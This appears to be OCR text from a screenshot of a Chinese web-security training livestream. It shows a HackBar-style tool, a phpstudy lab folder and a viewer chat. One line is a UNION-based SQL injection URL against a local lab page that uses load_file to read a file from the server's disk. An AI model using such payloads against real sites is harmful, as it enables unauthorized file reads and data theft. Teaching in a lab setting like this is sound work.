 您正在共享屏幕
86:20
2
http://192.16...ew.php?id=-1
phpinfo()
正在讲话: 小迪安全;
192.168.1.4:82/new.php?id=1 union select 1,2,3,load_file("d:\\1.txt"),5,6
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
select * from ne
首页
phpstudy_pro
新建
排序
查看
此电脑 › 软件 (D:) › phpstudy_pro ›
在 phpstudy_pro 中搜索
名称 修改日期 类型 大小
COM 2023-05-21 21:12 文件夹
Extensions 2023-05-20 23:01 文件夹
WWW 2023-04-25 4:16 文件夹
unins000.dat 2022-10-13 15:10 StellarPlayer.exe.... 133 KB
unins000.exe 2022-10-13 15:09 应用程序 931 KB
Desktop
下载
文档
图片
吃瓜
软件 (D:)
思维导图
小迪
此电脑
Desktop
视频
图片
文档
下载
音乐
系统 (C:)
软件 (D:)
5 个项目
选中 1 个项目
聊天
寒蝉大佬带带弟弟
吃西瓜
寒蝉都edu前三了（
Master_寒蝉
啥edu
Master_寒蝉
我垃圾
zero.
wc这么强
发送至: 所有人
发送(S)
英
21:35
2023-05-21